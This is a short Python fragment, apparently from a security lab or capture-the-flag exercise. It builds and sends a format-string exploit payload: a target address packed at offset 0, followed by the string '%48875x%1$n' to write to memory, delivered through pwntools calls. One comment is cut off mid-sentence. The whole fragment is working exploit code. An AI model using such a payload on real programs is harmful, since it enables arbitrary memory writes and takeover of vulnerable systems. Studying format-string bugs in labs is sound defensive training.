 20 N = 32
21 content = bytearray(0x00 for i in range(N))
22
23 # This line shows how to store a 4-byte integer at offset 0
24 number = 0x0804c034
25
26 content[0:4] = (number).to_bytes(4,byteorder='little')
27
28 # This line shows how to construct a string s with
29 s = "%48875x%1$n"
30
31 # The line shows how to store the string s at offset 8
32 fmt  = (s).encode('latin-1')
33 content[4:4+len(fmt)] = fmt
34
35 print(content)
36
37 #p.recvuntil(b"got:")
38 p.sendline(content)
39 p.interactive()